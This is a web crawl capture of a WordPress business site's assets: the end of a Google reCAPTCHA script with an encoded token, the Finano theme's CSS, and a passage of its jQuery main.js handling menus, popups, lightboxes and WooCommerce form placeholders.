pvDtsKHFcODwpTDhcK+wqHDj0EXDxIIwpjCuh3DiWkew68LLQZGwqkCcMO8wrw0wr/[base64]/CgMOQw7FiYWEzF8OUwpjCmnLCgsK1HB/DlFcUwrjClMOpwoYYwrvCgsOpwoPDlk/[base64]/CjH/CmcKrw6HDunRYOsKAYyLCv1fDiDjDiSzDiCzDpMKNw53DnwppwqwWDcODwrPCgG3ChsOcLsO/w6LDvC8caUnDlMOQwrvDhxQNMU/DlcKAeMKjw5Z7woXDpMOxA1TCikXDtRzCpMKCwrfDtUZiX8OEKsOeW8Kbwpd2w4bChBLDgMOTw5U/IMKZY8KfM8KVd8KUw59xw49Zwr5zUMOCwqLDvcKGw4oOwo/Du8O6w7xewpIYw6A8w4LDgwJ5w4EEwrrDscKQwpjCsgnClF3CrSzChBvDuMKRwqTCi8KTwrZqfh46BmRWYEzClBjDpcO8w4fDpcKkYsOww7tgNWbCiw8dFCPDo3pgcMOUC8K/CTTCmlXDpSrCpinDgwnDusKMK2hwwq7DpcOTCjzCoMKRbMKOwpg7wqHCiMOKwpvDscKNw6DDq8OhPsKsekPDoMKxbX4+w53DoQPDk8O+McK5wrVAw5TCq8OVwqctwq/CiU0VF8Ovw6c8L3Q+SlQxT0ELRsO2w4VhKAzCuFDDri4cPTjCqsKjw60UQXpJw5ZafUJ1cFF8w78mw7cIwo8dworCuxzDun7Cth3CrWfDs0JHIzAaYGPCiQlYGMOPw4zDoH7CgsO4VcOxYsKHw47DrMKMKcKLw6NowobCrAjCtMKAWxw/FG8Zwr1pXQs3wocOwr99X8KgPcOgw7IKKhPDlRbDkQfDpcOnw5QFJzdNwpDDg8KjGMOAN8KJwq3ClMK1cHVndRzCnV3DlcKmWMOtUMKNVErCs8KVScO1S8OYBsOrw77DvQTDoEEvZ8OCwrTCqTXDgwkrwoTDhsOPw63CrcK3AGDCvMKcwogtw5zCtMKMw6rDvm/CjcK8wrLCvEHCm8Klw7fCoGnDmMKrMRvDscK8w5LDsXPDvlbDrUISwrFISsOyd8Ohwo/CqBfCgcOHw5BST8KUwpjCrcOWb2c7wojDuirCscOswoR2wqsFHcKDKsK/CMKJcBYUwol1AsOCwq/CkzHDhhlqw4DCg8KfLsO4w6UzGMKCPBZVwolRwrllUcOFGsKsIMO3V3V6wqHCsMOwDG8TeA1bHnt8XWjDkF0RDMOYD8OuwqfDs8K/aR9oV8OkGSAmcsKVw6bCtyxLwoxnIBXCvRVjS2PDicO+wpfDv8OhISrCn2h+PxjCmFrDrcKGeH7CglU3wo3Cv8K+w4DDjjzDuUUAw4DCscO0wq0dwqLCpcOtJsKZCMKnw7fDjMOeLStoLEXCsMOTP8O3wodQEcK+LRDDi8OBGMO/JBLDtArChsKDw7jDhWbCrsO/UsO0w7/CjGEnUjLDqjdzwqzCr8KMS8O4FsKcDsK3wr3DiUHClMKDwrHDtcOuYmUgw7nDnsOpwo3Dj0coRsKzwrLCtwcBw7/[base64]/DrMOsw7pyw5PCsQ9iwplcwrbCncKnagpnBcKjeMOYRcOTwr3Dj8O9w6vCkSDDqQNjRsOEDcK2CsKNE8O/w5jCgXMRwpXCtEpnwpMYw4gDw4PDscK+wrzDnH/DtRTDgMKaKGzDk2XCs8KQNSFTwrBUw4/DusKOwpl6LGTCi8OsGBBcSBtgNMOhwq4Lwq9EMxhiw4Vkw5vChsONw5PDpcOmwpFDNsKgw5JUwrfCu8KAw65jGcOmRyjCi8OgwqJvEcKyw6bCrMObdcKlw4B3w5NSw7EwwqvDpsKbw4IKw7nCkGXDkFp9w57DnUPCsCVYWHXCviLDoMO8w63CmnrCqcKsw4nCrn/Dn8OgXsOXwpXCvMOnYAtOwpXDu8OXfH3DgVtUw4HDvF0Gwo9QdmvDh0VGw78MSx/[base64]/ChHMAG8KHbMOdw6vCpwfCkFjDo0Ujw57DsEUowqPCrgxfFD/DsMO+w4klw7FrFX3CpTRFwrPCnloiUkDDhsOdw7DDtjNOa8Kmw58awo7Cm8KHwp/DocOuFMKAwoM1IsOfUsKAUMOjPEkpwqjCq8KWMMK4Jy9KDcO8OCrDlMOHw70MQR/Dr1jCjnLCksOmw5PDqSvClwDCi8OKwosNw7VBwrszwq7ClMKiwq7Dvx5Ew6gZQnvDmMOvwq54RFglVGV7ZF3DvsKWfXcFCF9NP8OZEsOuUMKsZ0/DscO6EzfClcK/[base64]/[base64]/DlkJnwqrCkcOyYCd4dg/DkQPCvk8yMhkFw4dYwrN5CMOVw7fDksK1GX5dwqdOe0nCjMOIwrxvwqdSwp/[base64]/w7BVDhx0wrrDvcKUwo0/w7TDjMORb8ONwq8RG8Ogw6tUHXbCulVEw5t8woEtw5IwwrbCjsOXIFDCmGTDphDCrQzDhcKeworCtMOSQcO0fMOAZAxCw6dow77CozvDgMOLJMOHw6RMw6/[base64]/CmsO+NsOjwo02wqTDtcKdEcKRw4/CisKjH8K3LVHCgTfCmhokC8K+w7/DosO8w7ZQw4QGdcKTw5NUax/DsjtqE8O5EMKZbzMcwrppX8OcfcK8wpfDjsKHwpltcDrCs8OywoDCkSzDuy3Dm8OBOsKYw7PDp0nDiE/Dr0/DnF4dwqkbaMO/[base64]/w7YZTBkALcOjLk5FH8KGwrRNw5/DswXDtnXDsirCkMKYwpfCpTnDqMK6wo/Cj2DDhcKhwoPCtngxwpIyw6t6wpQPUlJQOcKlw483w77Dq8Omwr/Dt8KAQzXDicKfZhM6ccKIcMKecsKXw4F8PsKYwooLITDDocKcwobCmnZewqDCuC3DoizCjTY/CkdBwo/CjnbCrMKKW8Olwr4lLMKkKcOfwrPCp1duE2AZPMKRw4sBwpFHwrh6w5LDuiLDpsOJw7I8wo3Cu2ApwoocYMO3ZGLDucOpwoLDni/[base64]/ChGjCjnonLiUQw78WHcO1wpZpw7A+clNfaMOXelnCncOAXEQmwrfDtU3ChWfDhxrCnFwoblghwqdiw6vDpEjCvmHDmsOmwrg2wrHCt1o2OC5Mwp3CgWISKhJoASXCvMOUw4o3wpg4w4Y2EMKNJcKhw7otw5cufXrCqMOGwrQUwqPCgWg0w4QrV8K3w4fDm8K6Q8K/[base64]/CmMK+fcO4T8OkMsKoU8K9OsO5Ty7DqQV7P8KLwoTDkcOWwp3CmmcUNMKdwoLDocOkR1Eiw5LDgsKjJXPCvHcPVS3CgRQtUMODYB3Dq1EnbGTDnsKdRgzDq1xIwowoEcO/esK3w6vDk8OuwpldwpfCnR3ClcKdwpXDqn4BwqjDo8ObwrUmw619N8KBwpUxP8O3FTwxw5LCisOGw4FBwogvwrbDjsKDBcODCMO1PMKFIsKew4UcOxfDh07DqsOjwoQJWsOIXcKRAADDp8K+wpARwpXCvxjDuHHCosKZw5Naw4wNH8KJwprDvsKDGsKabcO1wo/DpWAcw7JAXRlqwq81woUuwoQzUQJGwrfCnSIrecKKwpxMw6XDlQ7CkTlBTlfDmm7ChcOMwqJRwo/CjRjDqMOmwrzCj8OQZRVbwq/DtcOGUcOEwpvDlhHCgXjCl8Kdw4/CrcKAN3zCsETCm0zDp8KbHcOYXmFGdX4EwqTCpAVjwrjDtMOeQcOVw4HDvm9Hw6JLXcKzwq4cHg1ADQLClXjCl21xRMO/w4pYS8Kwwqo+XADCvU8MworDisK0PsKhf8OKNsKpwrrCjcKlwqFgwrtXJ8OTRkzDiW95w6DDhR/Digwuw6gXAMO5wpU6w5rDjcK7wrFMYwsIwqbCosOtY23CkMKKT8KBw6sjw58VUcO9GsO6AMO3w4kAR8OCFB3Cn3skZFoiw5vDulQcwqrDo8KdVMKKd8OTw7rDlcOQDlnDj8OLE38Jw7/Cs8OVMsKcE27DrsKMDxPDvMOCwpo8w5MxwpvDhcORA39VFsOLdH3DpHJHL8K0PDLDtMKxwoxiXTPCoFnCmnjCuQjDlh4zwpR4wpDCt1zCiRxALMOwbj8Ew4nDscOtA3jCl2/[base64]/H3kid8OGehQxw6zCkcKrT8K0w6ICBcOpBV0eF0dswrkYU8KDw7vCkWDDnCjDvQxewqTCoMOhw6XCpcOxYcKBRDE6wosyw40fXcKYw49pBANyw79zTFVMPMOpwonCqcOsd8OUwpLDswvDgSjDpCPCiRt/VsKGw5kWwpoLw6NewpVGw6PCl3/Di2B2PA1tQxDDhsOBb8OLYxnCicKvw7dgCQc/WMO5wpRFB30wwqFyYcKowpkpKCbCkFLCmcKMw69dTcKKEsOOw4bCqsKawoAiFMKAU8K1YcKYw79EUsOLAgQGEsKQHCnDisKiw4VEC8O5HgLDgcKDwqTDkcKMwrdEcVRQJT0rwqTChVAXw6gdT1/DoBXDr8OWOcOGw5TDpyRKYkTDnFDDhF/[base64]/NTYywqt7Tno9IHccLy8cFMO9Y8OSccOYJkPCvSzDjC9CwqYgSCwMwp/DicKXw5/Dv8KOfnzDsEMfwrpHw7kTccK+DwLDgXIAMcOwDsOHwqzDn8KNWnF8J8OSLU9Qw6/CvkUfE3lbQWhQbk0/[base64]/bcKPMTTDgkvDo8KpGcKBwqPCkMOMJBw4wonCjMKWwrEiw77DugHDq8OawpDDuMOOw5bCgcOIw6wMBA0WNCDDoU8lwrkMw49QV1dkIg/[base64]/DqDXCo8OrYsOXZmgpKFQPw4B4AhXDsU4Vw5vDv2LCk19FGzLDiSPDhcOHwpsww5rDrsOnccOGQwdpXsOsw7MXNETDsMKwOMKNwq/CgQ5TFMOBw7M1P8K+w7sAbzp9wqh6w5HDr1MZb8Okw6TDlcONKcKtw7M+woduwpEkw75jISQGwpXCmsOHVDbCiDcFWMO4KcOxMsKWw6okIifDrsOvw6nCocKmw4bCmzbCuTbDh1/Dn2/CpDrCp8O4wqPDlEnCo0t8bcKpwojCvj3CrV3CpmM/[base64]/[base64]/CgsKhwrfDkjFowrvDk01ywozCr1kpwrPCmMK0wopUw5scwrLDp8OHW8Otwr/DsShrw7tvwrJgw6jDtsKnw407w4dBL8K9FwzDv2fDvMOKw6cRwrccw4Uaw4sJNSgGCcK7NsKewoQLEl7DpwnDu8OUVWMZJ8KcPCtdw6shwqbDl8OJw6nCvcKqD8KDVsOQUjTDqcKgL8Oqw5DCnMOEG8OZwpDCtX/CqEjDjQHDpDQYOcKQIMO+PR/Du8KHcQdUwp/[base64]/FX0wVVDClR9scikHQycWf8KgM0/DlcO3LcKBwpfDrMKmcEdwTR7CoMOwZ8K4w5/CuE3DlG/[base64]/[base64]/Cti0ICMOfajjDjmIKW8OTwrnCm0Yxwp/[base64]/D8OScMODVMK+w4rDhl3DoyPCscO4F8KfNBzCsS5zNcOVwrUdEcOwwrISQ8KVw5BawqBxT8Orw7XDkcOaZCosw73DgMKMATXDn0jChMOLKRXDvTJFAVouw77CuWzCgzzCqGhXal7DoSjCgUVLfm4Aw6vDt8O/e0HDm2VqNg5hecOhwoXDlXhdwoMBw78nw70lwpzCqcOULDHDocOCwp4wwqPCslYww5YLKncOQ23Cq03CoQthw4Z0fcOfMSYmw4vCnsONw4nDjCQCCMO3w65PQG95wqbCnMKSwq3Dh8KEw6TCusO/w6fDl8KwfEsywpLCuTRlIiXDuMOwRMK+w6rDrcOPwrh4w7DCg8OvwpjCicKbXUbCkygsw6LCg0fDsXDDlMOEwqISD8K3CcKGJlvCsjE9w7fDi8OswrR1w4XDg8Kwwp/CrUkcJ8KTwrTCv8KTwo5nV8OrAHjCqsOKcCTDncOSLMKwHW8jQ0N1wo02XXwHbsO/b8Osw77CvsORwoU4ZcKaZ8KGPwQAAsKow5rDlnHDsVfDrXzDtVEzK8KkQcKNw4dzwop6wrtFDnrCksKOW1TDiMK6esO9w6EQw7w+DMKww4bDqcOIwrDDvyfDtMKhw5LCksKndFHClnc8S8ODw5PDpMKZwoZ5JyI/[base64]/[base64]/CtsOUw7JpwqbCksOnW8KUw4l0wrzCvSEtGMObw6gcwrLCtV3CozvDris8w6lSSVjDjmvDtyg/wqXCkMOxRVlZw45vdWXCgcOIwpnCkSHDpGTDpGzCqcK2wqltw4FPwqDCtlnDusKUXsKfwoIybm8Tw6kNw6UNYnZuPsKnw7oMw7/DvSthw4PCvHDCmA/CkStgw5bCr8KAwq3DtQsawok/w5BzTMKewqvClcOlw4fDosKELx4Nw6bCv8OrVmzClsK8w6ojw4/Cu8KSw6VjLULDrMKSYCrCiMOUw618WQcMw41YMMOqw67CkMOSBXgPwpUNc8O6wrNoHzVBw6REbk3DsMO6fgHDhHQ1ecOIwrjCisORw4XCosObw4Z3w5rDpcKQw49Hw6vDl8KwwojCq8K/BRADw4XDk8O3wo/[base64]/DmmHCpcK9FVbDksOiKk54fUAHEcKOwqXDsn7CpsOwwo/Dr3/DicOMWS3Dgit6wqN5w5Nwwq/CjcKewqQ3GcOPaRPCmi3CihzCngLDqXIvwoXDscKpOGg6w6MERMORwpYyLcOdSztKCsO1cMOTXsOJwo/[base64]/[base64]/[base64]/w5nDogHCgGrDrmrDoEt/fAARNArCmcK/NkoEwrrDvcKDwponeMOvwrBoYBLCjn8aw4nClMOHw5TDonchPhnCinRqw6goNMOFwpTCsX8\\u003d\x22],null,[\x22conf\x22,null,\x226LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://upipoligrafias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e91W0i5LpGDVm9K1SZIycxVEjMNMkT0xujRYWuqkyfI\\u003d\x22,1,0,null,1,1769036990274,0,0,[142,25],null,[215,114,31,188],\x22RC-2QyRmrsHvKigTw\x22,null,null,null,null,null,\x220dAFcWeA7r0_yPgzq_n1ibfx23LBMhX-P_rgHYbayPyLqt6l9EepKOrPFJyOMrlM_QZyNyLM5QZP_kNEvfRUmDtqLXebdjvqztoQ\x22,1769119790372]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://upipoligrafias.com/wp-content/themes/finano/style.css?ver=6.4.7
body_size: 1099
content:
/*
Theme Name: Finano
Theme URI: http://demos.casethemes.net/finano/
Author: CaseThemes
Author URI: https://themeforest.net/user/casethemes
Description: Finano is the Perfect Finanoe, Consulting & Business WordPress Theme. Finano is best suited for corporate website like Finanoial Advisor, Accountant, Consulting Firms, insurance, loan, tax help, Investment firm etc. This is a business theme that is help full for online presence for Corporate Business and Finanoial Firms.  
Version: 1.0.2
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: finano
Tags:  advisor, attorney, corporate accountant, finanoe, finanoial, insurance, invest, investment, investor, mutual funds, pensions, retirement, saving, tax, trading 
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.fa-database:before {
    content: "\f1c0";
    font-family: "FontAwesome";
    font-style: normal !important;
}

.ct-carousel-service-layout2 .item-title {
    margin-left: 9px;
}
.dg-serv-carro .item-more {
    display: none !important;
}
.dg-serv-carro .item-more {
    display: none !important;
}
.owl-carousel .owl-item img {
    display: inline;
    width: 100% !important;
    height: 100% !important;
    max-width: 100%;
}
.dg-txt-foor-bottom p {
    color: #fff !important;
    font-size: 15px;
    margin-bottom: -26px !important;
    margin-top: -12px;
}
.dg-footer-bottom .vc_column-inner {
    padding-top: 10px !important;
}
.vc_tta-accordion .vc_tta-panel-heading {
    background-color: #054378 !important;
    border: 1px solid #fff !important;
}
h4.vc_tta-panel-title {
    color: #fff !important;
    font-size: 18px;
}
.ct-fancybox-layout8 .ct-fancybox-inner:hover .ct-fancybox-icon {
    background-color: #054378 !important;
}
.dg-about-icon-home.ct-fancybox-layout8 .ct-fancybox-icon {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
    background-image: -webkit-linear-gradient(top, #054378, #009fe3);
    background-image: -moz-linear-gradient(top, #054378, #009fe3);
    background-image: -ms-linear-gradient(top, #054378, #009fe3);
    background-image: -o-linear-gradient(top, #054378, #009fe3);
    background-image: linear-gradient(top, #054378, #009fe3);
}
.dg-serv-home {
    height: 200px;
}
.ct-fancybox-layout8 .ct-fancybox-icon img {
    max-width: 57px !important;
}
#header-wrap .header-topbar-wrap.style1:before {
    background-color: #054378 !important;
  
}
.dg-txt-footer {
    margin-left: 19%;
    width: 108%;
}
.footer-custom-inner {
    border-top: 7px solid #054378;
}

.dg-btn-footer {
    background-color: #FEFEFF !important;
    color: #054378 !important;
    margin-left: -11%;
}
.dg-txt-footer img {
    zoom: 78%;
    margin-right: 4%;
}
.dg-txt-footer {
    font-size: 15px;
}

@media screen and (max-width: 768px) {

}
@media screen and (max-width: 425px) {
.dg-row-services {
    margin-left: 51px !important;
    margin-right: 40px !important;
}
.vc_custom_1581717528269 {
    margin-right: 20px !important;
    margin-left: 20px !important;
}
.ct-carousel-service-layout2 .item-title {
    margin: 0;
    font-size: 15px;
    font-weight: 700;
    line-height: 1.3888;
    color: #fff;
    margin-right: 17px !important;
}
.dg-box-home {
    margin-bottom: 80px;
}
.dg-txt-footer {
    margin-left: -7%;
    width: 119%;
    font-size: 16px;
}
.dg-rsss-footer {
    width: 47%;
    display: inline-block;
}
.dg-row-rrss-fo.vc_col-xs-6 {
    width: 100%;
}
.dg-row-footer-btn .align-left-xs {
    margin-left: 45px;
}
.header-topbar-wrap.style1 {
    display: none !important;
}
}
@media screen and (max-width: 414px) {

}
@media screen and (max-width: 375px) {

}
@media screen and (min-width: 1024px) {
.dg-row-services {
    margin-left: 100px !important;
    margin-right: 100px !important;
}
}
@media screen and (min-width: 1200px) {

}
@media screen and (min-width: 1280px) {
	
}
@media screen and (min-width: 1360px) {
}
@media screen and (min-width: 1440px) {
}
@media screen and (min-width: 1536px) {
}
@media screen and (min-width: 1600px) {
}
@media screen and (min-width: 1920px) {

}



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://upipoligrafias.com/wp-content/themes/finano/assets/js/main.js?ver=1.0.2
body_size: 4225
content:
;(function ($) {

    "use strict";

    /* ===================
     Page reload
     ===================== */
    var adminbar = $('#wpadminbar');
    var adminbar_height = 0;
    var ct_header = $('#header-wrap');
    var ct_header_top = 0;

    var scroll_top;
    var window_height;
    var window_width;
    var scroll_status = '';
    var lastScrollTop = 0;
    $(window).on('load', function () {
        $(".ct-loader").fadeOut("slow");
        adminbar_height = adminbar.length > 0 ? adminbar.outerHeight(true) : 0 ;
        ct_header_top = ct_header.length > 0 ? ct_header.offset().top - adminbar_height : 0 ;
        window_width = $(window).width();
        finano_col_offset();
        finano_header_sticky();
        finano_scroll_to_top();
        finano_quantity_icon();
    });
    $(window).on('resize', function () {
        window_width = $(window).width();
        finano_col_offset();
        finano_header_sticky();
    });

    $(window).on('scroll', function () {
        scroll_top = $(window).scrollTop();
        window_height = $(window).height();
        window_width = $(window).width();
        if (scroll_top < lastScrollTop) {
            scroll_status = 'up';
        } else {
            scroll_status = 'down';
        }
        lastScrollTop = scroll_top;
        finano_header_sticky();
        finano_scroll_to_top();
    });

    $(document).ready(function () {

        $('.owl-item').eq($(this).index()).addClass('your_new_class');

        /* =================
         Menu Dropdown
         =================== */
        var $menu = $('.main-navigation');
        $menu.find('ul.sub-menu > li').each(function () {
            var $submenu = $(this).find('>ul');
            if ($submenu.length == 1) {
                $(this).hover(function () {
                    if ($submenu.offset().left + $submenu.width() > $(window).width()) {
                        $submenu.addClass('back');
                    } else if ($submenu.offset().left < 0) {
                        $submenu.addClass('back');
                    }
                }, function () {
                    $submenu.removeClass('back');
                });
            }
        });
        $('.header-layout5 .primary-menu > li > a').append('<span class="line-menu"></span>');

        /* =================
         Menu Mobile
         =================== */
        $("#main-menu-mobile .open-menu").on('click', function () {
            $(this).toggleClass('opened');
            $('.header-navigation').toggleClass('navigation-open');
            $('.menu-mobile-overlay').toggleClass('active');
        })

        $(".menu-mobile-close").on('click', function () {
            $(this).parents('.header-navigation').removeClass('navigation-open');
            $('.menu-mobile-overlay').removeClass('active');
            $('#main-menu-mobile .open-menu').removeClass('opened');
        })

        $(".menu-mobile-overlay").on('click', function () {
            $(this).parents('#header-main').find('.header-navigation').removeClass('navigation-open');
            $(this).removeClass('active');
            $('#main-menu-mobile .open-menu').removeClass('opened');
            $('.header-navigation').removeClass('navigation-open');
        })

        $(".primary-menu li a").on('click', function () {
            $(this).parents('.header-navigation').removeClass('navigation-open');
            $('.menu-mobile-overlay').removeClass('active');
            $('#main-menu-mobile .open-menu').removeClass('opened');
            $('.header-navigation').removeClass('navigation-open');
        })

        /* ===================
         Search Toggle
         ===================== */
        $('.h-btn-search').on('click', function (e) {
            e.preventDefault();
            $('.ct-search-popup').removeClass('remove').toggleClass('open').find('.search-field').focus();
            $('.widget_shopping_cart').removeClass('open');
        });
        
        $('.h-btn-form').on('click', function (e) {
            e.preventDefault();
            $('.ct-modal-contact-form').removeClass('remove').toggleClass('open');
        });
        $(document).on('click','.ct-close',function(e){
            $(this).parent().addClass('remove').removeClass('open');
            $(this).parents('.ct-modal').addClass('remove').removeClass('open');
            $(this).parent('.ct-modal').addClass('remove').removeClass('open');
            $(this).parents('body').removeClass('ovhidden');
            e.preventDefault();
        });
        $(document).on('click', function (e) {
            if (e.target.className == 'ct-modal ct-search-popup open')
                $('.ct-search-popup').removeClass('open').addClass('remove');
            if (e.target.className == 'hidden-sidebar open')
                $('.hidden-sidebar').removeClass('open');
        });

        $(document).on('keyup',function(evt) {
            if (evt.keyCode == 27) {
               $('.ct-search-popup').removeClass('open').addClass('remove');
            }
        });

        /* Cart Header */
        $('.h-btn-cart, .mobile-menu-cart .h-btn-cart').on('click', function (e) {
            e.preventDefault();
            $(this).parents('#header-wrap').find('.widget_shopping_cart').toggleClass('open');
            $('.ct-hidden-sidebar').removeClass('open');
            $('.ct-search-popup').removeClass('open');
        });

        /* Hidden Sidebar */
        $('.h-btn-sidebar').on('click', function (e) {
            e.preventDefault();
            $('.hidden-sidebar').toggleClass('open');
        });

        /* Video 16:9 */
        $('.entry-video iframe').each(function () {
            var v_width = $(this).width();

            v_width = v_width / (16 / 9);
            $(this).attr('height', v_width + 35);
        });
        $('.entry-video .wp-video').each(function () {
            var v_width = $(this).width();

            v_width = (v_width / (16 / 9)) + 32;
            $(this).css('height', v_width + 'px');
        });
        $('.entry-video-intro .button-video').each(function () {
            $(this).on('click', function () {
                $(this).parents('.entry-video-intro').addClass('offintro');
                $(this).parents('.entry-video').find('.wp-video').addClass('onvideo');
                $(this).parents('.entry-video').find('.mejs-overlay-button').trigger('click');
            });
        });
        /* Images Light Box - Gallery:True */
        $('.images-light-box').each(function () {
            $(this).magnificPopup({
                delegate: 'a.light-box',
                type: 'image',
                gallery: {
                    enabled: true
                },
                mainClass: 'mfp-fade',
            });
        });

        $('.images-light-box-carousel').each(function () {
            $(this).magnificPopup({
                delegate: '.owl-item a.light-box',
                type: 'image',
                gallery: {
                    enabled: true
                },
                mainClass: 'mfp-fade',
            });
        });

        $('.image-light-box').each(function () {
            $(this).magnificPopup({
                delegate: 'a.light-box',
                type: 'image',
                gallery: {
                    enabled: false
                },
                mainClass: 'mfp-fade',
            });
        });

        /* Video Light Box */
        $('.ct-video-button, .btn-video, .btn-icon-popup').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,

            fixedContentPos: false
        });

        /* =================
        WooCommerce
        =================== */
        $('#review_form').find("#comment").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", "Your review *");
            }
        });

        $('.widget_product_search .search-field').find("input[type='text']").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", "Search and Press Enter");
            }
        });

        $('.widget_newsletterwidget, .ct-newsletter').each(function () {
            var email_text = $(this).find('.tnp-field-email label').text();
            $(this).find('.tnp-field-email label').remove();
            $(this).find(".tnp-email").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", email_text);
                }
            });
            var firstname_text = $(this).find('.tnp-field-firstname label').text();
            $(this).find('.tnp-field-firstname label').remove();
            $(this).find(".tnp-firstname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", firstname_text);
                }
            });
            var lastname_text = $(this).find('.tnp-field-lastname label').text();
            $(this).find('.tnp-field-lastname label').remove();
            $(this).find(".tnp-lastname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", lastname_text);
                }
            });
        });
        $('.widget.woocommerce').each(function () {
            $(this).find('.widget-title').on('click', function () {
                $(this).toggleClass('opened');
                $(this).parent().find('.widget-content-inner').slideToggle();
            });
        });

        /* ====================
         Scroll To Top
         ====================== */

        $('.ct-scroll-top').on('click', function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        $('.ct-scroll-top i').on('click', function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        /* =================
        Add Class
        =================== */
        $('.wpcf7-select').parent().addClass('wpcf7-menu');
        /* =================
         Row & VC Column Animation
         =================== */
        $('.vc_row.wpb_row.vc_row-fluid').each(function () {
            var vctime = 100;
            var vc_inner = $(this).children().length;
            var _vci = vc_inner - 1;
            $(this).find('> .wpb_animate_when_almost_visible').each(function (index, obj) {
                $(this).css('animation-delay', vctime + 'ms');
                if (_vci === index) {
                    vctime = 100;
                    _vci = _vci + vc_inner;
                } else {
                    vctime = vctime + 100;
                }
            })
        });
        $('.animation-time').each(function () {
            var vctime = 20;
            var vc_inner = $(this).children().length;
            var _vci = vc_inner - 1;
            $(this).find('> .grid-item > .wpb_animate_when_almost_visible').each(function (index, obj) {
                $(this).css('animation-delay', vctime + 'ms');
                if (_vci === index) {
                    vctime = 20;
                    _vci = _vci + vc_inner;
                } else {
                    vctime = vctime + 30;
                }
            });
        });
        $('.ct-accordion').each(function () {
            $(document).on('click', '.card-header', function () {
                var _parent = $(this).parents('.grid-item');
                _parent.css('z-index', 9999);
                setTimeout(function () {
                    _parent.css('z-index', 1);
                }, 800);
                setTimeout(function () {
                    $('.filter-item.active').trigger('click');
                }, 400);
            });
        });

        /* =================
         The clicked item should be in center in owl carousel
         =================== */
        var $owl_item = $('.owl-active-click');
        $owl_item.children().each(function (index) {
            $(this).attr('data-position', index);
        });
        $(document).on('click', '.owl-active-click .owl-item > div', function () {
            $owl_item.trigger('to.owl.carousel', $(this).data('position'));
        });

        /* =================
         Multi Select
         =================== */
        $('select:not(.country_select):not(.state_select)').each(function () {
            $(this).niceSelect();
        });

        /* =================
         Woocomerce
         =================== */
        
        $('.widget_products ul li').each(function () {
            var img_h = $(this).find('img').outerHeight();
            $(this).parents('.product_list_widget').find('li').css('min-height', img_h + 'px');
        });

        var author_text = $('#review_form .comment-form-author').find('label').text();
        $('#review_form .comment-form-author').find('label').remove();
        $('#review_form .comment-form-author').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", author_text);
            }
        });
        var email_text = $('#review_form .comment-form-email').find('label').text();
        $('#review_form .comment-form-email').find('label').remove();
        $('#review_form .comment-form-email').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", email_text);
            }
        });

        var bil_first_name = $('#customer_details #billing_first_name_field').find('label').text();
        $('#customer_details #billing_first_name_field').find('label').remove();
        $('#customer_details #billing_first_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_first_name);
            }
        });
        var ship_first_name = $('#customer_details #shipping_first_name_field').find('label').text();
        $('#customer_details #shipping_first_name_field').find('label').remove();
        $('#customer_details #shipping_first_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_first_name);
            }
        });

        var bil_last_name = $('#customer_details #billing_last_name_field').find('label').text();
        $('#customer_details #billing_last_name_field').find('label').remove();
        $('#customer_details #billing_last_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_last_name);
            }
        });
        var ship_last_name = $('#customer_details #shipping_last_name_field').find('label').text();
        $('#customer_details #shipping_last_name_field').find('label').remove();
        $('#customer_details #shipping_last_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_last_name);
            }
        });

        var bil_company_name = $('#customer_details #billing_company_field').find('label').text();
        $('#customer_details #billing_company_field').find('label').remove();
        $('#customer_details #billing_company_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_company_name);
            }
        });
        var ship_company_name = $('#customer_details #shipping_company_field').find('label').text();
        $('#customer_details #shipping_company_field').find('label').remove();
        $('#customer_details #shipping_company_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_company_name);
            }
        });

        var bil_postcode_name = $('#customer_details #billing_postcode_field').find('label').text();
        $('#customer_details #billing_postcode_field').find('label').remove();
        $('#customer_details #billing_postcode_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_postcode_name);
            }
        });
        var ship_postcode_name = $('#customer_details #shipping_postcode_field').find('label').text();
        $('#customer_details #shipping_postcode_field').find('label').remove();
        $('#customer_details #shipping_postcode_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_postcode_name);
            }
        });

        var bil_city_name = $('#customer_details #billing_city_field').find('label').text();
        $('#customer_details #billing_city_field').find('label').remove();
        $('#customer_details #billing_city_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_city_name);
            }
        });
        var ship_city_name = $('#customer_details #shipping_city_field').find('label').text();
        $('#customer_details #shipping_city_field').find('label').remove();
        $('#customer_details #shipping_city_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_city_name);
            }
        });

        var bil_phone_name = $('#customer_details #billing_phone_field').find('label').text();
